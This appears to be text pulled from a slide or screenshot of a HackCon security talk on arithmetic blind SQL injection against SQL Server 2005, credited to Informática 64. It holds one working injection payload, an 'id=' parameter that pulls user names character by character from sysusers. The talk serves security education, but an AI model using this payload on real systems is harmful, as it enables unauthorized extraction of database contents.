 Arithmetic Blind SQL Injection - Windows Internet Explorer
id=1-((99/(select top 1 ASCII(substring(name,1,1)) from sysusers order by name asc))*(99999999999999999*9999999999999999999)
Archivo Edición Ver Favoritos Herramientas Ayuda
Arithmetic Blind SQL Injection
HackCon
Informática 64
www.informatica64.com
SQL Server 2005
Chema and Fernando speaking in HackCon